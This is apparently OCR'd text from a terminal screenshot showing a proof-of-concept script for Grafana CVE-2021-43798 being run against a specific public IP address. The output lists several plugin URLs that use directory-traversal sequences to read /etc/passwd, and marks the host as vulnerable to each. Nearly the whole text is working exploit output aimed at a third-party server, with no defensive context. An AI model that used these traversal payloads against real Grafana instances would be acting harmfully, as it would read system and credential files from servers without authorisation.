 Last login: Sat Apr 16 12:43:35 on ttys000
🤪 h3h3qaq and Vv❤️@MacBook-Pro~/D/渗/grafana_poc-cve-2021-43798-main $  python3 grafana_hole.py
--------------------------------------------------------------------------------------------------------------
-------------
124.70.163.46:3000
存在漏洞: url: http://124.70.163.46:3000/public/plugins/alertlist/../../../../../../../../../../../etc/passwd
存在漏洞: url: http://124.70.163.46:3000/public/plugins/annolist/../../../../../../../../../../../etc/passwd
存在漏洞: url: http://124.70.163.46:3000/public/plugins/grafana-azure-monitor-datasource/../../../../../../../
../../../../etc/passwd
存在漏洞: url: http://124.70.163.46:3000/public/plugins/barchart/../../../../../../../../../../../etc/passwd
存在漏洞: url: http://124.70.163.46:3000/public/plugins/bargauge/../../../../../../../../../../../etc/passwd
存在漏洞: url: http://124.70.163.46:3000/public/plugins/cloudwatch/../../../../../../../../../../../etc/passwd
存在漏洞: url: http://124.70.163.46:3000/public/plugins/dashlist/../../../../../../../../../../../etc/passwd
存在漏洞: url: http://124.70.163.46:3000/public/plugins/elasticsearch/../../../../../../../../../../../etc/pas
swd